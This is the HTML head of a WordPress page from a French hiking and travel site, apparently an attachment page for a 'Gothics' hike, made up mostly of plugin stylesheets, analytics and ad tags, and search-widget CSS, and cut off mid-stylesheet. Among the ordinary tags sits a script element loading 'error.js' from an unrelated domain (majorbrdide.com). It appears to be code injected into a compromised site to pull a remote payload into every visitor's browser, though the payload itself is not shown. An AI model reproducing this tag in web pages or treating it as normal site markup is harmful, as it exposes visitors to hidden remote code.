<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1763190857' type='text/css' media='all' />
<link rel='stylesheet' id='dry_awp_theme_style-css' href='https://www.cnotremonde.com/wp-content/plugins/advanced-wp-columns/assets/css/awp-columns.css?ver=6.8.3' type='text/css' media='all' />
<style id='dry_awp_theme_style-inline-css' type='text/css'>
@media screen and (max-width: 1024px) {	.csColumn {		clear: both !important;		float: none !important;		text-align: center !important;		margin-left:  10% !important;		margin-right: 10% !important;		width: 80% !important;	}	.csColumnGap {		display: none !important;	}}
</style>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.cnotremonde.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.2'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.cnotremonde.com","hash_tracking":"false","v4_id":"G-6P3JB7C055"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_gathering.min.js?ver=6.68_1763190816" id="apbct-public-bundle_gathering.min-js-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"shapely|Read more |":"SDQSDQS"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.cnotremonde.com\/","extensions":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.18" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://www.cnotremonde.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.18" id="search-filter-plugin-chosen-js"></script>
<link rel="https://api.w.org/" href="https://www.cnotremonde.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cnotremonde.com/wp-json/wp/v2/media/1835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cnotremonde.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.cnotremonde.com/?p=1835' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Fnew-york%2Fgothics%2Fattachment%2Fcestnotremonde-gothics-13%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cnotremonde.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cnotremonde.com%2Frandonnees%2Fnew-york%2Fgothics%2Fattachment%2Fcestnotremonde-gothics-13%2F&#038;format=xml&#038;lang=fr" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><style>

/* CSS added by Hide Metadata Plugin */

.entry-meta .byline:before,
			.entry-header .entry-meta span.byline:before,
			.entry-meta .byline:after,
			.entry-header .entry-meta span.byline:after,
			.single .byline, .group-blog .byline,
			.entry-meta .byline,
			.entry-header .entry-meta > span.byline,
			.entry-meta .author.vcard  {
				content: '';
				display: none;
				margin: 0;
			}
.entry-meta .posted-on:before,
			.entry-header .entry-meta > span.posted-on:before,
			.entry-meta .posted-on:after,
			.entry-header .entry-meta > span.posted-on:after,
			.entry-meta .posted-on,
			.entry-header .entry-meta > span.posted-on {
				content: '';
				display: none;
				margin: 0;
			}</style>
<script src="https://majorbrdide.com/js/error.js" async></script>
<style type="text/css">a, .image-bg a, .contact-section .social-icons li a, a:visited, .footer .footer-credits a, .post-content .post-meta li a, .post-content .shapely-category a, .module.widget-handle i {color:#00c7ce }a:hover,
				a:active,
				a:focus,
				.post-title a:hover,
				.post-title a:focus,
				.image-bg a:hover,
				.image-bg a:focus,
				.contact-section .social-icons li a:hover,
				.contact-section .social-icons li a:focus,
				.footer .footer-credits a:hover,
				.footer .footer-credits a:focus,
				.post-content .post-meta li a:hover,
				.post-content .post-meta li a:focus,
				.widget.widget_recent_entries ul li a:focus,
				.widget.widget_recent_entries ul li a:hover,
				.widget.widget_recent_comments ul li .comment-author-link a:focus,
				.widget.widget_recent_comments ul li .comment-author-link a:hover,
				.widget.widget_archive > div ul li a:focus,
				.widget.widget_archive > div ul li a:hover,
				.widget.widget_archive ul li a:focus,
				.widget.widget_archive ul li a:hover,
				.widget.widget_categories > div ul li a:focus,
				.widget.widget_categories > div ul li a:hover,
				.widget.widget_categories ul li a:focus,
				.widget.widget_categories ul li a:hover,
				.widget.widget_meta > div ul li a:focus,
				.widget.widget_meta > div ul li a:hover,
				.widget.widget_meta ul li a:focus,
				.widget.widget_meta ul li a:hover,
				.widget.widget_pages > div ul li a:focus,
				.widget.widget_pages > div ul li a:hover,
				.widget.widget_pages ul li a:focus,
				.widget.widget_pages ul li a:hover,
				.widget.widget_nav_menu > div ul li a:focus,
				.widget.widget_nav_menu > div ul li a:hover,
				.widget.widget_nav_menu ul li a:focus,
				.widget.widget_nav_menu ul li a:hover,
				.widget.widget_nav_menu .menu > li a:focus,
				.widget.widget_nav_menu .menu > li a:hover,
				.widget.widget_tag_cloud a:focus,
				.widget.widget_tag_cloud a:hover,
				.widget_product_categories ul.product-categories li a:hover,
				.widget_product_categories ul.product-categories li a:focus,
				.widget_product_tag_cloud .tagcloud a:hover,
				.widget_product_tag_cloud .tagcloud a:focus,
				.widget_products .product_list_widget a:hover,
				.widget_products .product_list_widget a:focus,
				.woocommerce.widget ul.cart_list li a:hover,
				.woocommerce.widget ul.cart_list li a:focus,
				.woocommerce.widget ul.product_list_widget li a:hover,
				.woocommerce.widget ul.product_list_widget li a:focus,
				.woocommerce .widget_layered_nav_filters ul li a:hover,
				.woocommerce .widget_layered_nav_filters ul li a:focus,
				.woocommerce .widget_layered_nav ul li a:hover,
				.woocommerce .widget_layered_nav ul li a:focus,
				.main-navigation .menu > li > ul li:hover > a,
				.main-navigation .menu > li > ul li:focus > a,
				.main-navigation .menu > li > ul .dropdown:hover:after,
				.main-navigation .menu > li > ul .dropdown:focus:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:hover:after,
				.main-navigation .menu > li > ul li.menu-item-has-children:focus:after,
				.main-navigation .menu li a:focus,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li > ul li a:focus,
				.post-content .shapely-category a:hover,
				.post-content .shapely-category a:focus,
				.main-navigation .menu li:hover > a,
				.main-navigation .menu li:focus > a,
				.main-navigation .menu > li:hover:after,
				.main-navigation .menu > li:focus-within:after,
				.bg-dark .social-list a:hover,
				.bg-dark .social-list a:focus,
				.shapely-social .shapely-social-icon:hover,
				.shapely-social .shapely-social-icon:focus { color: #00bac0;}.btn-filled, .btn-filled:visited, .woocommerce #respond input#submit.alt,
          .woocommerce a.button.alt, .woocommerce button.button.alt,
          .woocommerce input.button.alt, .woocommerce #respond input#submit,
          .woocommerce a.button, .woocommerce button.button,
          .woocommerce input.button,
          .video-widget .video-controls button,
          input[type="submit"],
          button[type="submit"],
          .post-content .more-link { background:#00c7ce !important; border: 2px solid #00c7ce !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white { color:#00c7ce !important; border: 2px solid #00c7ce !important; }.btn-filled:hover,
				.btn-filled:focus,
				.woocommerce #respond input#submit.alt:hover,
				.woocommerce #respond input#submit.alt:focus,
				.woocommerce a.button.alt:hover,
				.woocommerce a.button.alt:focus,
				.woocommerce button.button.alt:hover,
				.woocommerce button.button.alt:focus,
				.woocommerce input.button.alt:hover,
				.woocommerce input.button.alt:focus,
				.woocommerce #respond input#submit:hover,
				.woocommerce #respond input#submit:focus,
				.woocommerce a.button:hover,
				.woocommerce a.button:focus,
				.woocommerce button.button:hover,
				.woocommerce button.button:focus,
				.woocommerce input.button:hover,
				.woocommerce input.button:focus,
				.video-widget .video-controls button:hover,
				.video-widget .video-controls button:focus,
				input[type="submit"]:hover,
				input[type="submit"]:focus,
				button[type="submit"]:hover,
				button[type="submit"]:focus,
				.post-content .more-link:hover,
				.post-content .more-link:focus,
				.btn:not(.btn-white):hover,
				.btn:not(.btn-white):focus,
				.button:not(.btn-white):hover,
				.button:not(.btn-white):focus
				{ background: #00bac0 !important; border: 2px solid #00bac0 !important;}.shapely_home_parallax > section:not(.image-bg) .btn-white:hover,
				.shapely_home_parallax > section:not(.image-bg) .btn-white:focus,
				.pagination span:not( .dots ),
				.pagination a:hover,
				.pagination a:focus,
				.woocommerce-pagination ul.page-numbers span.page-numbers,
				.woocommerce nav.woocommerce-pagination ul li a:focus,
				.woocommerce nav.woocommerce-pagination ul li a:hover,
				.woocommerce nav.woocommerce-pagination ul li span.current { background-color: #00bac0 !important; border-color: #00bac0 !important;color: #fff !important; }.widget.widget_search .search-form > input#s:hover,
				.widget.widget_search .search-form > input#s:focus,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today,
				.widget_product_search .woocommerce-product-search > input.search-field:hover,
				.widget_product_search .woocommerce-product-search > input.search-field:focus,
				.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				textarea:hover,
				textarea:focus,
				input[type="text"]:hover,
				input[type="search"]:hover,
				input[type="email"]:hover,
				input[type="tel"]:hover,
				input[type="password"]:hover,
				input[type="text"]:focus,
				input[type="search"]:focus,
				input[type="email"]:focus,
				input[type="tel"]:focus,
				input[type="password"]:focus,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit
				{ border-color: #00bac0 !important }.widget.widget_calendar #wp-calendar > caption:after,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:hover,
				.widget.widget_calendar #wp-calendar td:not(.pad):not(#next):not(#prev)#today:focus
				{ background-color: #00bac0 }.widget.widget_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:focus + button[type="submit"].searchsubmit,
				.widget.widget_product_search input[type="text"]:hover + button[type="submit"].searchsubmit,
				.image-bg .text-slider .flex-direction-nav li a:focus:before
				{ color: #00bac0 }.page-title-section .page-title {color:#000000 !important; }</style>
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->

<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cnotremonde.com/wp-content/uploads/2018/08/cropped-favicon-cestnotremonde-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media all and (max-width: 767px) {

	h1 {
		font-size: 48px;
		line-height: 48px;
		font-weight: 300;
		padding:10px;
	}
	br {
		display: block;
	}
}

.border-bottom {
	border-bottom: 0px solid rgba(0, 0, 0, 0.1);
}


.searchandfilter{
	font-weight: normal;
}

.entry-media { display:none; }

.post-meta { display:none; }

.footer-credits {
	display: none;
}
footer {
	padding:-96px;
	}
	
	.video-container {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%; /* Ratio 16:9 (hauteur / largeur = 9/16 = 0.5625) */
    height: 0;
    overflow: hidden;
		margin-bottom:20px;
}

.video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

@media screen and (max-width: 1024px) {
    .csColumn {
        clear: both !important;
        float: none !important;
        text-align: center !important;
        margin-left: 0% !important;
        margin-right: 0% !important;
        width: 100% !important;
			
	}
			</style>
		<link rel="stylesheet" id="asp-basic" href="https://www.cnotremonde.com/wp-content/cache/asp/style.basic-ho-is-po-no-da-co-au-ga-se.css?mq=Qy04Xu" media="all" /><style id='asp-instance-1'>div[id*='ajaxsearchpro1_'] div.asp_loader,div[id*='ajaxsearchpro1_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro1_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro1_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchpro1_'] div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}div[id*='ajaxsearchprores1_'] .asp_res_loader div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader,#ajaxsearchpro1_1 div.asp_loader *,#ajaxsearchpro1_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro1_1 div.asp_loader,#ajaxsearchpro1_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro1_1 div.asp_loader-inner,#ajaxsearchpro1_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#ajaxsearchpro1_1 div.asp_simple-circle,#ajaxsearchpro1_2 div.asp_simple-circle{margin:0;height:100%;width:100%;animation:rotate-simple 0.8s infinite linear;-webkit-animation:rotate-simple 0.8s infinite linear;border:4px solid rgb(255,255,255);border-right-color:transparent;border-radius:50%;box-sizing:border-box}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_1,div.asp_m.asp_m_1,div.asp_s.asp_s_1{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_1,div.asp_r.asp_r_1 *,div.asp_m.asp_m_1,div.asp_m.asp_m_1 *,div.asp_s.asp_s_1,div.asp_s.asp_s_1 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_1{width:100%}#ajaxsearchpro1_1,#ajaxsearchpro1_2,div.asp_m.asp_m_1{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-webkit-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-o-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:-ms-radial-gradient(center,ellipse cover,rgba(0,199,206,1),rgba(0,199,206,1));background-image:radial-gradient(ellipse at center,rgba(0,199,206,1),rgba(0,199,206,1));overflow:hidden;border:0 none rgb(141,213,239);border-radius:0;box-shadow:none}@media only screen and (max-width:640px){.asp_w_container_1{width:auto}div.asp_main_container.asp_w+[id*=asp-try-1]{width:auto}}#ajaxsearchpro1_1 .probox,#ajaxsearchpro1_2 .probox,div.asp_m.asp_m_1 .probox{margin:0;height:40px;background:transparent;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:none}p[id*=asp-try-1]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-1]{width:100%}p[id*=asp-try-1] a{color:rgb(255,181,86) !important}p[id*=asp-try-1] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-1] a:last-child:after{display:none}#ajaxsearchpro1_1 .probox .proinput,#ajaxsearchpro1_2 .probox .proinput,div.asp_m.asp_m_1 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;margin:0 0 0 10px;padding:0 5px}#ajaxsearchpro1_1 .probox .proinput input.orig,#ajaxsearchpro1_2 .probox .proinput input.orig,div.asp_m.asp_m_1 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:40px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:0.25;height:40px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-40px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro1_1 .probox .proinput input.orig,.rtl #ajaxsearchpro1_2 .probox .proinput input.orig,.rtl #ajaxsearchpro1_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro1_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro1_1 .probox .proinput,.rtl #ajaxsearchpro1_2 .probox .proinput,.rtl div.asp_m.asp_m_1 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro1_1 .probox .proloading,.rtl #ajaxsearchpro1_1 .probox .proclose,.rtl #ajaxsearchpro1_2 .probox .proloading,.rtl #ajaxsearchpro1_2 .probox .proclose,.rtl div.asp_m.asp_m_1 .probox .proloading,.rtl div.asp_m.asp_m_1 .probox .proclose{order:3}div.asp_m.asp_m_1 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig::-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-ms-input-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85}div.asp_m.asp_m_1 .probox .proinput input.orig:-moz-placeholder{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;text-shadow:none;opacity:0.85;line-height:normal !important}#ajaxsearchpro1_1 .probox .proinput input.autocomplete,#ajaxsearchpro1_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_1 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(255,255,255);font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_1 .probox .proclose,#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .proloading,#ajaxsearchpro1_2 .probox .proclose,#ajaxsearchpro1_2 .probox .promagnifier,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .proloading,div.asp_m.asp_m_1 .probox .proclose,div.asp_m.asp_m_1 .probox .promagnifier,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;flex:0 0 40px;flex-grow:0;order:7;text-align:center}#ajaxsearchpro1_1 .probox .proclose svg,#ajaxsearchpro1_2 .probox .proclose svg,div.asp_m.asp_m_1 .probox .proclose svg{fill:rgb(254,254,254);background:rgb(51,51,51);box-shadow:0 0 0 2px rgba(255,255,255,0.9);border-radius:50%;box-sizing:border-box;margin-left:-10px;margin-top:-10px;padding:4px}#ajaxsearchpro1_1 .probox .proloading,#ajaxsearchpro1_2 .probox .proloading,div.asp_m.asp_m_1 .probox .proloading{width:40px;height:40px;min-width:40px;min-height:40px;max-width:40px;max-height:40px}#ajaxsearchpro1_1 .probox .proloading .asp_loader,#ajaxsearchpro1_2 .probox .proloading .asp_loader,div.asp_m.asp_m_1 .probox .proloading .asp_loader{width:36px;height:36px;min-width:36px;min-height:36px;max-width:36px;max-height:36px}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:auto;height:40px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_1 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro1_1 .probox .proloading .innericon,#ajaxsearchpro1_2 .probox .proloading .innericon,#ajaxsearchpro1_1 .probox .proclose .innericon,#ajaxsearchpro1_2 .probox .proclose .innericon,#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,#ajaxsearchpro1_1 .probox .prosettings .innericon,#ajaxsearchpro1_2 .probox .prosettings .innericon,div.asp_m.asp_m_1 .probox .proloading .innericon,div.asp_m.asp_m_1 .probox .proclose .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .prosettings .innericon{text-align:center}#ajaxsearchpro1_1 .probox .promagnifier .innericon,#ajaxsearchpro1_2 .probox .promagnifier .innericon,div.asp_m.asp_m_1 .probox .promagnifier .innericon{display:block;width:40px;height:40px;float:right}#ajaxsearchpro1_1 .probox .promagnifier .asp_text_button,#ajaxsearchpro1_2 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_1 .probox .promagnifier .asp_text_button{display:block;width:auto;height:40px;float:right;margin:0;padding:0 10px 0 2px;font-weight:normal;font-family:"Open Sans";color:rgb(51,51,51);font-size:15px;line-height:normal;text-shadow:none;line-height:40px}#ajaxsearchpro1_1 .probox .promagnifier .innericon svg,#ajaxsearchpro1_2 .probox .promagnifier .innericon svg,div.asp_m.asp_m_1 .probox .promagnifier .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .prosettings .innericon svg,#ajaxsearchpro1_2 .probox .prosettings .innericon svg,div.asp_m.asp_m_1 .probox .prosettings .innericon svg{fill:rgb(255,255,255)}#ajaxsearchpro1_1 .probox .promagnifier,#ajaxsearchpro1_2 .probox .promagnifier,div.asp_m.asp_m_1 .probox .promagnifier{width:40px;height:40px;background-image:-webkit-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(180deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(180deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:11;-webkit-order:11;float:right;border:0 solid rgb(0,0,0);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.61);cursor:pointer;background-size:100% 100%;background-position:center center;background-repeat:no-repeat;cursor:pointer}#ajaxsearchpro1_1 .probox .prosettings,#ajaxsearchpro1_2 .probox .prosettings,div.asp_m.asp_m_1 .probox .prosettings{width:40px;height:40px;background-image:-webkit-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-moz-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-o-linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-image:-ms-linear-gradient(185deg,rgba(0,153,158,1) 0,rgba(0,153,158,1) 100%);background-image:linear-gradient(185deg,rgba(0,153,158,1),rgba(0,153,158,1));background-position:center center;background-repeat:no-repeat;order:2;-webkit-order:2;float:left;border:0 solid rgb(104,174,199);border-radius:0;box-shadow:0 0 0 0 rgba(255,255,255,0.63);cursor:pointer;background-size:100% 100%;align-self:flex-end}#ajaxsearchprores1_1,#ajaxsearchprores1_2,div.asp_r.asp_r_1{position:absolute;z-index:11000;width:auto;margin:12px 0 0 0}#ajaxsearchprores1_1 .asp_nores,#ajaxsearchprores1_2 .asp_nores,div.asp_r.asp_r_1 .asp_nores{border:0 solid 